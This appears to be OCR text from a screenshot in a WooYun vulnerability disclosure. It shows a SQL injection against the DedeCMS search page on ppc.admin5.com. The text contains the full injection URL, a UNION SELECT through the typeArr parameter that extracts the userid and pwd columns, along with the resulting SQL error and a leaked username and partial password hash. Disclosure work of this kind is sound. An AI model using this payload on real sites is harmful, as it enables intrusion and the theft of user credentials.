 Opera
A5搜索页_A5竞价优化
下载
http://ppc.admin5.com//plus/search.php?keyword=as&typeArr[111%3D@%60\'%60)+UnIon+seleCt+1,2,3,4,
Error page: //plus/search.php?keyword=as&typeArr[111%3D@%60\'%60)+UnIon+seleCt
+1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35
%60\'%60+]=a
Error infos: The used SELECT statements have a different number of columns
Error sql: SELECT * FROM `dede_archives` arc WHERE typeid IN (111=@`\\\'`) UnIon seleCt
1,2,3,4,5,6,7,8,9,10,userid,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,pwd,28,29,30,31,32,33,34,35,
> -1 AND ( CONCAT(arc.title,' ',arc.writer,' ',arc.keywords) LIKE '%s%' )
织梦CMS - 轻松建站从此开始!
建站如此简单!
DEDECMS
as
检索标题
搜 索
高级搜索
搜索 as 的结果
litianshiji
5d6e9c05842ad03127ee...
http://ppc.admin5.com/plus/view.php?aid=1 分类：34 点击：9 日期：1970-01-01
共0页/0条记录
www.wooyun.org